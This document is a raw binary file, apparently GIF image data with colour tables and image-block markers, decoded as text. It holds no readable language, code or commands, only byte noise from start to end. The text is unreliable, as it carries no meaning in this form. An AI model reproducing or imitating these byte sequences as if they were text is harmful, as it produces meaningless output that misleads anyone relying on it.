��5������d�bG��NZ�.&���ue�`.��s"���������x�-bv����5/u{�VT��@�?�	d� �3�On_��CX�eP��28|R�}�8+�o:���=|��Ф�������G]��.I"�;f | ܷ�=�]}xd�����K1cl7ڥ������\ڌ'�<~0�R=��8�9���7}� ���^�8 u��y���	Ծ�����Q`l�
WF~��*��
 ����y����
�c�\K���;�Y��*?����3���<��<eP6�;�~ 3��@[;< ���3�X��r/4+�2�89��.5��4}0�e�1�����RA �/r{5 h9P��3���6�������@s�2^c���=�;�}�Z0���lk5��6mk�UK���}���	8�~ȼ��z[��C�X=������ڡ���ʣ/�u����4��S2>�9(,�3 c.�r����I�3o��,�Dl7����C,{Ľ{�/�۳�#AAdB���SA�3 )�1�
��3�hˇ48<�B*�c37��Z�>s�;\/a(�2��	H9os�E�?k��(��3��RHL�8�����+��[���c3Kc0 @�E�>��]{pܻ��G� *�ȉ��"��"8�|X�"8<qK��Kk+|?�z1沯t�1 ��C��4���,�E�#�4BͲ7�C����K�R�:4{1�?�C�I���3>CD������	*a09hܬ�[F���C�|������Keh8;��K?� ����=;Ę�ʻk=������j�H*D� ��d�tGPE�2*|� SD�ì<�lˈ�0�
 )T��K*XL�B*D�	�L����Ƙ�Bt�K���H�,C=j���9p��.� ����D*W0�EĭKM��E�����2T*؀d��!�����*ݬ,p�`�2��� 4� �� !�N �q�,0�߬ˏCM�l�8����8����Q��/�R@y!
?��IL�L�[��&`P/p�uN�kp
��9��9Рl�4(�Z0�Y�E��)PX(�>(�)��m�}�h�M�N��a���)+ޑ��*���xȑ;����)Z����L���yӰ�K�K@�	��D�ұ�b�
D�fa�_���`S��7��8��9��7���Æ��	4�, �7u�?�����*?O�z�p�& KXT�: `��*�j�C��PȀP��S)0�:E�TE��0��S9�M�*T[��,
؀]M��j����:�O�K�2U/T�dU�75�.�lxy0��*�ɪ0��ҢVSd*�B�e�9�j/�L욮P� �Z�ee�Tm _�Al8�����K*�Á�.q�1@(�e$���<rS�} ��"����7�Vq��v�X:=:ﳄ�dA��:>K*�K����n{�l�/��RS2���45��,��89]���@ oX����u��}S>�١��8u�\�=0?�ćk��#DPs1�t(� P�3q�L�ŹR���-&s:9=��� �e[�=�7]۶m۷��󒂨�CQ��B�����\��/p��:�Rk��}S �[o�[�]�7�]`�\ȵ�ɭ�<RNrDʬ{���:��uA��g��k3�ե/�-Mj�ӳm[`��Ѐu�YxS���E[ ��\�V�%JPc�;��];w7t��
 �s]<�+�e�Q��Q@ ��~�S��`������Ε��}�~�4��3;��ʺO#7�u�tF�.�k�
�1��88� ���u�����E[.xS	�ܛ-^hP���´��C�aX3�}H�����ù�ˇ��9�]���^���X�Z�8>`[`���\ �`3�G:+5��� p��k���h;G�ʇ3,�,�Ä�{\�8��7u`�%^`�Y.Ѐ3��J@ ��6� �bc7~c8�#\Ţ!�/!�^<$�h���Rr�8���T� ��w[L{Z7���\1�\�u��>0_�=�MF[��<�3$Akö��/,\k�7K��S�ö�X �:P��/+~�[f��Y ���f��7%�V8 p�H�6����5T�VF��0���fC�����d��\�Հ>�%����]u�`:�#a�;iSd�����1�4��U0e��7��h6��� �iK����0óc�Y8�a������F�~[���v[8�Qh�ƱC���Ce��˓�g����4 ��C���?�]�{���F��V�2�nܚ-c.�a~�`f 2�aP�3hj���754�{_��ؤ�X�R�<&�YF�nC�Y��mf*a�,p~�
f_��e���upg����˥k:��^���D���#�����I��4s���I��?���8�^�u@���!c�^8�>#���R�fpsZp˯n���~خe*�s폥H��9��mg�d�~S��p�e�%X>�l`X�3��e�3Hn`` ;�A;V5�E�<a��0k]����N\�M�o8ΏSά�8�/g�9P������qӪ�浪n��8�����X@��k��[�L� k8�^53��`�b���oz�h�酰o�a�f�.��QV8����\���"���/��<Ȇx��M�*�h`���q��//oO�hֻ�`5��j$��,F��b �_��;r��e OU�x�J;6���U�M"x�'-O����ɱ�b �)G�D����;���)���)����ax�q�00tC'R�	�b�Fw�&�9��Ig���9�4�/Pl�
� �P �Q���x��>g�V�?�E��Jլs;�O<G��4Hlr���y��	�P����\Qk����l g�U�u:����u\GNZ��f�p(�S�����p
�p
�1�)c8�Y0Q�_>x�_��i��+[�9߲��vm��|�8o�urT&��
s�J�qh�f/�f��g�Q��wj !� 2   ,    � � �$%()+'1#7/. %0,+2
/49$<34@"@7? ,@$"G#2:8*L-N;JEH#;J+*H/4H??BE+QSQ .Q)CR/<JC&KR+V8Y#VY-KV90Y:?WHLWO#T^+b"+]$6`1T]7Ie9U`?2bD>`RT]j+k%Nh(=c,5e6Ag1fcFOkGXkNIdZ!kZ]fv+n02r1?n;_nDHv8Qq@srF:tGcrPTn�*z:Fw99wYMxWa|Pmqfuegw�*{C]�FC�DM�ek~q��*�GR�He�Tu�OL�ZX�Wi�Zw�gX�os�?[�K[�j`�do�gv�a��kz�j��xh�wy�}��*�QQ�UY�\c�Yp�\R�i��vt�w�s��������*�\Z�fz�eS�e_�o`�v{�y���x�����*�em�m��q��s[�uv�i�|�����*�ng�t�������������������*�of�t��sm�yq�y��z_�w��������������z����������)��h��������#������������ŕ��������������)ńwĉ�ɍpȒ�˜�Ś�ɛ�Ƨ�ȥ�Ť�͏ԙzΡ�˟�ͣ�Ϥ�Ф�ѯ�Ѯ�Ь�˷՘�י�מ�֢?դ�֫�ײ�ٳ�ݴ�ڽ�ڻ�ܡ�ߣ�ި�ᩂޯ�޶g߻��������±宍歗贓鶚涣滭�0�ü���������˴�̼����ŧ����Ѱ���������Խ�����������f���������������������� ���������� (��@�0�JT�a��l���x'S�v����G�ݪU������R�T���ШY�x���͛ϟ?�	��kd�|����G2��G趝��/^<X�jݚ��?�_�y��س`L�P"D�o#���qc Yծ�j5���|؈�:uE�
+b��X�DѮǱpR�I�e�ߤ!c��R|���!�x����G6,׭g���ׯ,��`\���C��:���b![��	Y�k�~1�uj���I��ɢ%˚;�F���ŋ5i�f]^��ۮp����_�|�`g�x�i�k�Vց���n�!�p�M��
��2���9�ܲJ-�8�N0�4�	��FY졈%kX�1�DCO���{�}�	<���<񠃏>:d �@�<��5 �f����T���n=�[
@�(D�t���a��4� �p*D�%`��4|�'�7��#P�b&�'��3�U���HÌ�0�@	e���f���e�O�曗_6f �q�BE��
��ٴ�1�p�
*3����P��"����=�X�e<��7� ��� �i���6 8���Y�����zj��N c��Bs|��;���L0'-��3���"z�3C��܈�7�~3�r��	�8:�@�ae* �fa驖�n9.�r�j*�@B-ٸS���4��3/��"y����Xb�.�H�͟>},��#L&��MU���W:�`���,u�dŦ���L��$�u#�h��������S���`�H\$����A]47G_&T8J�I�qTU��#c0��ӵm�U�[�Uؠ�Lv� HX!�%��B
3��mO=�8C�,_�}KcLx��P�D��(o:�|�-lhN>�E��00��<\�&�X�z��A��[��K�Q���҉��1��:����OB㟾�����]���-Db}�C��D<��m��� M�`�ڀ�k�K�AR�0-�7$+@ڗ��I�P)Đ�"H�c(G;��6X"p��E��0���'y�%h���MP��Ɛ�S)(���ؠl�dL|�a��bB�K ��^�5H����,�P�Q#="�O?9���IT��'ڳD
i���9z�}pK+��b�����xr ��&�E�"m,nQGx�( �����������C���7���Q��� G8��sD+�h&.�)���D'���.�Є�\�8�;��8űn!
�@6� *!�nt�GB�
.o�\���G80�O��@:z�m@��:G%7'%!�F��Ԋ%Jp�?���@R=TB��Bv�=(B���7�(���'�A�:"7l�5�7�!���g� z�9�AѬ`�5�
_G��P��KA�$H�"!���	-��z�4����P�:�dF�qF��_��c�߈�Q�j��B��h�?�yѮe����p:*J-@�Ȅ&c�o&��1�Q�<�)�3�#[ת�0����}�f�����j�"1�-�����a���6�\�U��5���1�g�]���-^�:�ٳƴ��Q�0q�D�����%�@�<��@F4�j��Z�QۀA	��E�(*������2�Ųe8&k�2!��Jw� t���{֞Օi2��%��:�
\�Y�l�� ��^�:�Q[(:�!t���Wz����@��C�7:#�²@�tLd���|Bh���_&p�Q���}	�({�ᬂ�GTbV9�_��.` 2���>�wX�v��g�����h��A�l����"G׳���H������2PI�$�#��	Z���B���Ow� ���@G� �V	S�č�~{���E��aH Qd#�{�'���[3��y�<�Bl�AIK�,a	wqF8��q,���3��i!�fJ�qY���6S�{�Êk*:��6�d y�h�5�,�j�$� ���q�4�kQ���\@Đ ���yX���v�?��0l�+��0����Y3��r�[��G�ghi*�}�U�9���z�C��-4���P�0Tq.�0Ё.���q@��p-j�d!�gPhD��mu+Σ���1�oz!������N���&+2�`0���y>ҡZ�B�`�4���V�"�0A�`>�����Q6�W!m|H�A+^0M-^��<;�O>d�mG�Y�8�$�;�g~w�Cw�pG'Aw���E,dQt��ǗD�B> �G���	j�	]�TIQ9O[�[�z\���.>�z�V�o�?��� q���$�gw�7��� �`���@��	�`V�5�0 @ �0�$�����
"1#A~��m`�T�@MZ\!�XQ4�1`1B<����-� |0�� � K�
 �{h5��@[p���@
��Ҁw�V� p �4q�@� ��7P�̀qp�i-h)�aI6x�5�E�hz�������r��`� f>��q P QeO�e@� ���P	� ]|B�G�L	�t������p� 9pa qİ�sXT��mx1z���EZ���9 ` 
s�퀉��bp$Q}��`98�s���0�� �a 4 mP�}F]��s� ��� c���!��cp c�;w{�0����U$`6�P�t��x�~��8p Ψ(X̐
6&���� �@�S�0���D}P�
��Bc�Y6Ɏ�g밈<�|�
o��sİ	spm���⇉��u�0�F�*�$��EY�]��]���r��q �7�`���P��P+��@̀��s+��*���V@�Ȱ��v�䐗�@DX��� �'����	9І: e�p �Q)/g�Vy�Ր^	��d���%3�fXD���b|��0󰗌9��PƷ�.#�V@	��o�YM�s����Tw|������@�`�����	p��rT�v�y�Y������ه9aSG���mR�@[`� ����s�2<��R��	"���l�x��� y��q�
:t��?��!�?��s�� � ��9�Y��{�G�Pr홣�Y���]B>�+���:+�P�0�	"ɗ�����I��@�k�p�2� ��p�������-*��������Pjr(��wpw���s�I�4�P�:���y�=��(KL x�)*�2R�Đ��w�Ң*	�$	�9;��k42אf��<'�;'*g�w)�T7e��G8���&��?$� ��٧~Z���9�M2��z�Q�
9;��<Y�ˀZ ����`g��<I~0|�y����{G���w�ӪĐ
����s���?�)������r*���,p QhZ�����Pi��M:ڕ�ڣq SДm�sDؗU���A�	Z�vɘ밟@ (S j���0=I�u������@�����8$�8�s�����0+� �qG��	;u����P~%���랇���g|E�����U*��`�@������ 3�T� ` �@� ��@�Fڲ��=|�������ט? ʘ���p?~'�mʴ��	{�p��G)��u�8�;z����k�<{{����ڷ̠Z@�����	'�
�s Kp��2�������0�D9�����rC����:�?f3C)�M3���y�0�p-�*$�9��z�����sF�D8;�+���B �F���!'�
'���`I����� ��˰v�~1h?k��;�rC�/#+���mG�M;��v�{��{������
� 	��?�|�//C�.�	6`��X;ٰr�&��c@�5�� "���Y�B��|$aИ�~��� �WT��u������9�:u���+Z�y���[��۞`� 	r����E��E�2� |��`��R��p!һT�� �5��2×�8;~1lrSl�g���rGQki�/#�ҹ�!��͠���Ѐ�ÐJ`�7�J���[���`0 ���
�Z���.�
P�b�o8R�̼����z���U���<�߸�Ķ���Ęȳ�@u%��0���w����6�3�;�La��`�l0³�u�dF   �2Bq9��L�� P@@��y?������pr�|���̳���z�����<��,�����0�0�U��i�^����7]� g ��<������ ��F #�`U/��` y�f "��031t�|��<�|)�Q|�%���,x��8��Go#��I�P7���;�`�C�� ��
s�BMԌ}#�����%&�Ա0|	���-�*[�P���,����٪��w	/��փ{|>��r��p� �1� r���r�ϋ8���ҡ�,�P1�-�`#���� ]��#��_r��	�����6�@.�r�  	� 3��1�<��+̳+�?�}|M,ۘ�8k��`)z��̀w9�g
v٢�-ܶ��=����P<���e#N��a#_� ��	��7�;�[P�V��B E�� �%CI��:$x�m����� ����0"v)�qٔ/��()����p��
ާ��������X��Z�n�D�% �"�3�`	�@��.�o8�i6`Q
{]��� uS���h|6Nߗ�ڒ��z*3A�?�C3z����Kn��	��� y�@�U������X>���� =�P	��ꊠm l,Um��6��2�p�u� �����ȁ,�[|�n+�� ���2E��L�K�
� 	��	��ː0ʰ��P� ���>���3���'�m@^�q��6˰��[���C�j��:7E87�~?S�����n��@~��k*�����S�J	����	e�}���M垀	$_��P�%����P*������"��N^�@���d������L������|����,�L�q����g*��-����� e����܆�	��	�5�$oho$�@Y�����4A��~Rw�5o�{���Jt
�\���2G����J�����
��-���1�k:������@�
������0
k��%�@e��7�����  l@u���>�{o�w�R�ж1�
�
)J�n�J�������~�������p�(�D�|����� 	��fP������?��	���1
i��k�	���!m6�3��2 �$�=�ѣHO�Z��jv떪[Ěa�VN�ƍ�<~�ȱ\6��0:C�%6g�-C����[��5k��\3_�t�b$����t�B�Tس^�<e2�'ϛ7y�L8i�֭�f +����2�4��ڵ��VR(�7��޹��E&9��R��0�I��rcI�([�lYr3U�Ŭx�/��ƍ�k�+�!3�	�e�/��=B�o�l���	�e�M�(D|$��fR�X�b�E.@9r a�>w��,y������8RE��2�.3y^}����7�yզN�|e��n3h��룏C�p�A
lŗari�HJ�a|&�p�}�0�F1�@"�<2�� ��C� �c+�@�P!�5�@Ƞ�{  Zb*�l=!σl2f��	ɛV�d�C4٣f�ɩr���>�8đ#��V�a�A�LX �m�
߬0i)�D�=)�8@���S�Xl.=����(�� �qH�(��r���!�SO�$ƑAi�F�ĈU !��2�8$�r�!��O��f�O�D�"� �3hs����4e4)��-� �\ �x��B��-��H�$x�!�
���  %�&:	���JB�^�ړl�<��%�cN8�dUn�(�>�(�[�!�2Z��1[�$� ��%$<Y�D�g�\.h����z��X n�=4
Ey� =2�e	�N��)�	��{�mF_}���#���0TF�Tn�	>[�0@�2��1R��]�� `@h�9gd���08�I� �p� ��bf��,���r�`Ė�& �?%�����薔�|_b�=����jQI���`$b#��g�"�k�줕\����%``	h���b�=�����H�օ���b[W�5�	߀�BU.��|:I:s���|�NC}t�%*��FF%�S~l�0�n1�"����Ŕ��!�y@c	&��0�V����n� @ �tf@��D BNo�^��pՠY�D*ZV>��r��L���e�χ��-l�U�"�h��p��B�b  ����3�ѻy4P���0���.�6qsS+6�)� _"�A� �1��p=�P ���jЁ6��&�!��
��D��P��&��T2���)���C��#�d� S 2 #lq��Y1t�#F��J �m�${c<.�X� [zj�< .��P����x��D2��C"�gC�\�r��8Eg�ZP���*��DR��� ���10����#| �@	��a4���@A��5������(L��[�	���-�d�H+���,�fV�����7;Ռ��0t=$g%��
t�t�������%�(9p����"\ K`�p `�A��O8�� ׄ�p;�6X�RTd�0�Q�1�L�� �EG!�cT���t���D�0C>���Mo�J6��>]g'q$b,E0Q�9\���]%����R�8��8�m@cx�;/��F��nd0��pA�`�E�����T�=����U8��@�� ��b=�XK�n&=�	dչ�Mb��2�.���8����r8�0�+�Q�.�C:��\�Z��m��D�6�S
[X�#��\ �
W`��b�*W
?ha_�9��P��9��U�L@������8E�O�>|    � �9,c�D����~h�r��?�2�DG���Pt���	fmE����uZD�B �v=���j�u$��`�K�REv"�Jr��]�e�c�js��+ l=�  C#��T���1��C��0"Њ.�����2�c����c���Y�D�2��N� �`ag���xe���� 7��_�������Ōl��G�x,EVq
Gt�c �� � ��s(X'2"x �0 $�t��S ^$�K^j�ռ$ބhk7]�9���F$� �
�W)�ȅ�v6�o 1��-(�/���33+��DV�Nu�{�`���� �h3�A�[0�	�� ���2�4�0���g�bZ>G,L<_�r��^�D㱉S�I�nD���D2��3R�^?��� �C(:a�OH�qq�����Q�8��\�m*��fF9~q,,�- �@ ,�W0X�	>�t����Y��R^]�����-�����_���q�G	�Zi_)@�a#���>с-p��G�O+#�4���>ģ{�#�W�e��,3:a,��� �m ������0��qP�/a�z��ìb�(2+��˾CR)�@@�;@!����� 
p�;fJ�T0Hp>�0<����G����=M�=A�I)���a�C �Q	g��; # ��&�H�V`�����:_b��
���?$�|8'�6A��E����y���@�	̳��2�(��h�k���S脛�8��=2@�@a�� �02�FX�#�`  2�# ����0W�:WC���J��#�?����z��X�A�+4����C���X0�@0�2���j�jkC�x�+�9��:DA,��=4,�+RلU��h��4��Pȁ�"]�aدJLB-����D��\S4^�FA01Ѓ��R�Ul�	����Y��"hj�E_<����^�C`��F`���h��@G���x"b���� 	�X �P` *R���`#���-�2&��
7{��	EAh�5`�$�I�R��G
��� X<ÿ�(��~�����1^�=_4�M#�t��U�À�F��rpW`	� � �g�*	`�9@���W8�(�O�,���?��?6
ȇS����Kظ��0L�� PLŤ���"ب�s�N��T�G��>��É��9$��s�1�  ]�A8�J�``�T�G��)�}�  2�$ 9k, �� %h�.�I4���K����,��FQY��`�5�UdE0DL�����ʫ�-�~����L�̉#���R`H �fX�?D�98�_
f������{b,��2�%�9���� 3*���:�l�q�,�QYA(�ݻ�贂��I�N��N�⨱��ω����çt�V�QR@�P�CAx�C�� �1��������L.�Ԡ�b��h��}%0��s�ӣЮ�)�Yε;�E���X�7 ��\���Ƅ�0:,��9�S.؂4��o�6[���?E�Vq�NXUPG8D� � �~��8U��h�b� g	 ���L;��?]?x�88-��ֺ:��2��%�������8�,�����N)�0yCx�:��b-V<���x>�S�K�?��6` _CT2`�"�%H b�] �N0��p9�O���2��х08?��\�������%�̲r�/[�P�Ս���\���4֐�?�5���a�L��f��g*r�щ�2�+8��b�V �J$y�N`O�� �� .��)�T�+� P���}#Ё8�S�X��r��08^SΧ,�5S��UX6����9%��Z��m���	�ӟ��<�S�R��Q$0 @Ѡ>h�#Y��� H: 3&2`'p�NI����Q	`�0�)H�a�Ǖ��h5��WtP�U���\�=����ܫ�])�����ڑ���5xM���[�T([,�d��>EuRvy P��#�*7	P/�1��/� q�`h�ȁG��.y�?`��M f �C�t@�t��}���8��E�ܨM�C�����-ݐ2DM�DM]_��T�+��>��\Ξ*�ٛ3��͋��H�Pn��ۼ2 @&X� ��pG@9b *�]�f���[[�q�.�|��d�S(��82U@]�U�]�j�ҝ_ԝ++�$� �[H�T� �t��S7G/�5AA���[:'s�f�ެY�)`b����E� Plh���[ r�r`�?�r��HW -�~�}��?��KH_�a�MEh�`dFn���H>�p�Mԟe�En�Mfd�?�X:D�@ NN �$���Sv�WN ��v��O #0��5�8��ղq��e�u�\9<�NDFM�eNր�Ӏg��0����Z`�R~eWp]��pN�Ѕ7��f�-#]��Ȁ��/�M�q�3_9��ae���l� �	���fWhF� �~e3Pۙȁ�����T8���gh�h��1��}m�_�&h��H�yV�z�{��>�a}�)0�*����5����#0�� 5��Q�i@��� � FN���D��#��N�M�����j�띖��� �́-(��F�օ>ȁh�"�����ÓQ�=�60ӂ=60����M~��Fl�.kF��i�����SW�jd��Hl�NF���=�����WJaf8�"X�Gp�p�Q̽<�kC�8#`�x5H����M>�N��N�>x�f�F>l��lS��k5� ��i�6��Egxcr����}eQ��.���#�!�u��.�;��lI �����iI0�	H��N��n��i5H@�i�N H��e�@���~�x���o���`	��n��c��.2���ػ�cnC�+`d�k;���g���^�RhnF���fopOh����n�wډ�x����&��#f�-o<XWO��q���;����m���fd[��id �m�q����FΉw���m'�𖃬݄Ep$�
e^�� 6���O�0�iQ��*��)��Zs�Nn��i�e�G�$��7��=wß��#�!��~�Fv�D��EO�ަugd8 �hd��l��VF>�NЅd�ږ�N�+)�q0���/T�E�vr7�6 �C� FFt�N�aGn��p�ހ#�t��o`�#@�'�`�%ȑ hd9��}��}�F������ͬQ���䎁g�����?�ypC�S�Mq7�+����w�����N /WlGt��iQp4ȁu�l��W6y�N 9��eO N�rF^x��2rP�f��&w�k�>� �Rq2p�+ 3�0=���~o`���o��hDt5Xq��w@x����>�NG`�@h��qWn�Zgd:@fds��p�׉R�pr��'<��[8R�\<��cN��"�X������"�q�O /���bv�vj���r�g�O���x��yF��*Y�Qcl�n��7s�\��6~٩�;�ل>H� �]؅|�u�nḋ��րd=��j�n�(�u(�O �nP ���xׇ}Zzrh	�cR��'�.Oɤ]R(��)K(�XXno�YOx��	&�e��=��i�D����j��/S�%�`�?����0PG�	��Æ��O:����rΘ5k���r-�	%gt�y�kJ�3b�nur�h�&U�6]j�S�R�X�,5 h6�Q>9k�f�'&@iЎ[�=:&�k6��	�Ec�N�#�tF�i�fA]�\i��P73����UG�n�*�U����t�ݐ�݃�a��;A���t�2���~�;|�Z�F���KqW��acƔgϠԱ9�it�Q�8���׎�ώu���3ԖĖ��{m�EI�/	�=�C��gP��A�	��B*�A�H(���6PFŰ��$Xδ�M3��LOP���Oؐ�Lx��wcy����I)��¢�ؐH&��B~�դ_�1�$,O$�$^j@y�Z!�uP_	�`�I	L�V�L׌u�0E�M��/<ux��x�y����5䴓�y� ��%�Y2�I���Aٗ�PJ����%�!�`\1U߁�D9h���Sm�	ah�Hc:w��9��'N�s#`�5Ж��$�[�Q([Щ1�Z�]�)~8z�@<�dG�A�.����-ץڌS��ٹF�j^�u�3o=��JK!b:�=Ƞ�_!\��������g��B�
	��G��6�@^��L}=4��M��{�AYTĨ�޸.���3���3�2�SM&��vd�w�E}�Y̠��pN�|�-��S�͔3�c���b:��z��؉�>2�*�j����:hq���!��0�)r�f�}�� �K�Y1��-�8�N9�d�bOW�G��Oa�N:����8���/���Ga��.�T� �l�
#r�.c�G'}��	*��&��Pň���{c�.Gt�A��!�������<�c$���G$463�{Ĭs>��l'^���b9N�@�<�Ԝ��&U#b�?�.�a�]0m�� Q�Z8e�%��-T�
� #� ���Zq�/�r���b\ĠN͈�WA�:?��eȡ�	�|�c_���W��z^X�����C}� ?���%2��N|b�!M��)�q�-�0���h��#Np,��E��9��%� �(B;Б�N�RP$<Uxa
Np���-G���0 (2������5P�`�b	~��_4@�M1��	N�Kb� �X �G���J����l�� +�[l���L@����֯1$d1 ���W2����c�/�l
K�9Ɇ�b˽KK�LXlDA�*�/{BC� ���
?�A� Z�
g4��O������� 5�'��u�P��KGr @0��5SA�9| hjb(�~� �(P�Q%��&)���1=x�\B-�ԥ���BS(�9t����4��)�9�S%&�8Ke����J͆?��O�\�5�$]�\���p� �I@5� ���9�B�ibp�K|�[P0�P(Q��ׁ�W��Ni)X\��x� C�����@�+���V@$SM@/џ��g��h%qM1�qvU�QϲDd�0R%� ��Go�&^�9�R
($
)��AZ���ig-vh�}>�Y�p��ޕ TB�l�d��5Kb�~��w%�� �&��D!Ǳ�p 5H˟�i�*�T1���b=B�� "QM�p�p�r,���-h�q*�
�%"����t�2jG��Y�DOBЋaѯ��@�)�@|jV
I`s���24�dLlj@�D�&�i0�x��D��2*�r��� )pn�]�`JQK0rqbB��׬[&PC�`�9?�>�v��a�wA�9��d*���=�9�hhD'���pA&�ӱvD7�t�07�,��Y��ɠ�y§�eYU���Q�v��%�σ��o1�������6�S�8lā_����[|�0)d	��n���!d�qN"���(�Y�A2�� Q��L����a���&�z�xld�ُ
ֆ(D�ei�Ӓ�T%�l�[�����s ���\��9��pv��ʷ�����'$�sٶA�j��e?�ҁ�ڔ��5'��i"�[6|SX�������P������#} ��/�A7�"�Q:�j��|�80��$2d�J;�b�z����%��(w�����	�]����R�w~�]�����g^�U�D�I�$��\���`��%���� 9��a��nz.q���u¨ ��'y$"=`O�DY\���I�!�Ūs-���6F�]�=���#��~�2�αi��pݐm�I�L�d�0�ŀ;0� *��S���	2\%j�L�䟣�aY����هD�bpUH��]��fq�~q��@�(��Ԓ)9T`���C1��=����� �I�=�A��=(�;��T�ͲȜ5��Z$ރ)��U\@Ƀ4�$�ֱ%�X�AT�=���C&TC3�B������ZH	,XHGLJ�A	l@�Cy�DD�E�px�Ҝ�k�=�&d�0HFK�� � `�Dl��Q���&������ŋK��k^��Е��&�$T�Ѝ�}�F � �AH�Q��D������F�� �%@}@t��,�B�#�ϙ b3�C2T�T�2(�#�.G��_'��P���C6�b+��)�$L�,��6�����5�/5�� ��Tc�@�0@�+T�.:D�� !y��,�հ�tԊQ\M>�GNE,(�"L�>NB��2VB�LBT�T���2ށ؂Ҹ�;���Q2����0y0�+DB$t�+4�Fv�G��G�AȁE@�Ё#l��1@�x�<O���00�/lA$�(luD0�$@�H\O�A30�h�=�c>�=�ǮT�"��2N�DA@�"H�AZ@B�����C�����[�e[��S�I]mG��H�4� �W3��Q�	L�
�*�B'�B't�a�-�I38Nd��T�<��8��d�>.��@?dT  $Z����Z^[¥k�%�܈;����dXM�`�.,  �A9�Ì�H`BB�Bb�B'0{t�) ')(�*��-�D��f6�cT��|x��P��,��0�V*B(�"Z�$�����|fAZ2�伦}�~�����\63��vHF9<�c�  0@��;DF`:@B3��#lBlA��\(��� �68u C*\B�A@  !� 2   ,    � � �
0	 "
$&&!5/&&0,@+7W*V2
+,,0,+.Bf2Or344 6%8,/6>[9Ii;Z::<!>'"C(=5*>46><PATtEc�Aj�EB!E.J-F/+J/!G;3F>>DG[Mk�Mv�LL$N4-JC&OGER�TS3\S+"W5!T:0YA8WO#WPUZ_ud_8(]DOaD#dI?\OF\V^b`e^m�b|�_��a��hf/a;g>-cF4gRJiSBdZTdZ jhrj��pCo=OlD1rF6nN'o\TlT`tYKpa\qfbrv�o��tw"'z49vO=vU-|]8qfxeQwflxs{zpo{��y��|~J�<>�WCz[XcV|kc�j[~q�xx||������!$�PQ�_J�]c�f@�ob�qj�qs�ug�����������Ë�Q�hX�oK�vU�zy�}�}k��s��������^\�fP�q^��_�~����v�����ʚY� �lX�xd��o�����{����������qZ��j��|��o������������_�vY�|f��w��������}�������g��g��p��v����������������ɽ��������������������nËoÔ|Ś�Ī�í�ʲ�ĳ�ʵ����ϖ|̟�Φ�˷κ�Ѻ�н�����uթ�ر��ë�ƺ���ۺ����Ȳ�ʽ�������}���̵�ξ�һ����������������������������������� � sQ�E���o��SǰaB���˗�Ņ�Z;��G��Q#F�$5K���9tHѡ2HH�@��	f&�Y�f?�P��藣G�|���  P �� �rΔ���.^���0^�vhӢE���$K�b�*Y��By��6,��ط�)R�ǐ�Ƅ��).�-a5��V��J"?2eJ�i3g�B� thQ�H��Ym��R�R�*����01����зu���S��/Eu��%fɒ'�#I&���ǌ#��+8^�vC�>�vRV*L��q��N���y��DQ#]�g	T%�l�T �����.���:��c!qhy#Ow�!4Q9�D�v	�("/�|CB�U�C�I$ό1�_�0�[@�Dd�Y}6X_h7EPZ~���Ǔ_��TQ ��y� ��5Ƅ�7�q^wxXw��Qt%��7a�vvi�-���4�pBL���|�!I�?0yO���NQiiU��'A0�W/�0�5
��Z��#Q�N�&����Q����5�����\s�(g@�g�(x CL�%0 gU��lh �~���!�@	`lZY�M8m�i�_�p3�s֘ťjg�M�!���+�:��J�7���oA$)sM#:<����zp�	%� ���pUm	D B�D=�'gk�Xzi�7e�� ��BŤ{֩Ԩ3o�U��<��[����ϝ�}cM5�Ps2�4BC
4�B�
3�A:�w�|^ ����GǄ|�S^j%ɠ��!���I�Ba;���G!�̡�B��C�ߪƣ����9�g��� #�4@���l �{H�ֶ]���s��� D�T�)�Nlw
��/�PE.����r��5���Do�;s�=ף3�
���(�92��H�rL-3Ln���m|TN���9ɉ)�sB�F�pA"C[UO={`�\��`��]wq�4�y��]�B��j;���E�x|��h���:D/�8-$�0��a���n���N���%� ���lt��t��sP�g��o-�TQ �T"j�
#��2���g̇9�qs��`��k!�l�A�3��eB�"�S�*��~���ْ�|� n�O*�#�U0hT/�B(�8����!�xCk�!�]E����I�;�QL�ڢ(�1�g��<���Qi6D� ��	W�b�p|�,_P n��):[V"�G��AH�	Du�O����Bl�x!Pr�N�x�?o 8S48�4aU�h�31A�j{T���_��-W�1B�Rf����b$	��+m+W���M��T�d�3���i��U�ڐ:�!�;}dF�4�:j7Ep�c��p�'��т��h
,`	��Pvf}@�7�o�S��d3��P�*���P� ah�(�3
d��B���I��T�]ǙS^\Գ�A���9�8Kڋ0�g�F&Zq3Ĕa��glҾ�=K�?Ч-��	/�`��JQ_1��fm8t�n\P�?���u-��y�CY�3���x��`���2ֱz� ���d8�QҒ^cn-'�FТ��`��,��UdH�L�������c�f#2؜�3 ��AA�2� C �����nV-���mG[�xP�̈��lg봖;����	l�U��0�r��0�s��0��f�H}�	G��W�B� �+8��Pʨ�]�0������A��'���h�=҂�����G<<f��^�؇��a��eF�����p���%ņ,�p=��u��D�V>��1<[F��$�� �-�,"��4�� �k�ȶ�� Z��F��uKoZ��conF=�1��1d!�C0�W]D�U �Ԥ�u�'P��x��(�D]1�
Vf�[CE�@ �$�AF�U1`��1!��sϩُ�.�3�p�)�
-�F�3�ah�ȣ�=E��h"���er���mL۶��*Q�NQk�	|�@���k�HE@x���ff����0��2 ;�{^��3�K��1h+R@#�,�$4��p8#ڂ�G�}��v�۴��I��
@���(�+�pP���U*@������o�B�o��J��_p��a	���>��#����l|�O{�B6^��p����ׯa�U,�Ğ� �V�Jp7�uo�EXb��X�"��l@�����cSN��A/��r f|C�K~�5�Qy(���G=����QD�X��=�c��k��Q�����kC���	*�X.Y@�����`�P3F���A9�Q�ޭ��&�v�ߠ0�� ��"�'����g~��%���q�������Q/ΰ����m1vnT�h��6������E�{!0�A�W|��.bq�KV��k`1}�r|�K�V��}�ei�y��y�&z��q�0!^�u��~���`����C��v����pͱy�w� V@xT˷|L( X1|*rz0JN�v!�c����~���hHm�p�`�*(R��u�UR!r�G�����J�o�sS�,9���p	�P�.�d� G���Sa1!��tP70ԑm� Z(Ey(q��⇆��hȆ�h�*q�taW�#��V��2�p�)�� =耕hA��
Š�p	a V@ ���p�)S�xWP̀m���]��V�$��dH��؊Z���ur�m�wi��z�G�&Z`2��J�g�,SsȨ��x	A�%@ K8�L(R8Lwv+�Hְ��t�y^Hh��cb������H/~�U�(��}�S�4�hyG~䏜�W�"B"3 P����� �xV� )�J)�6$�%�e#P����Ra2��Hy$y���u�(m��]��X[��u�`o̰��@���C2�7Jō����9��G5 ���GM� ��# �@q���a�t��`ؕ������R�pz#w����Y�z�8Z�0U�W�x$$s\�����D����H��1����,�P	!uB�`JV[XIy��"ɕ�!����/�P,��d-X�������
:�6��{u�HE���
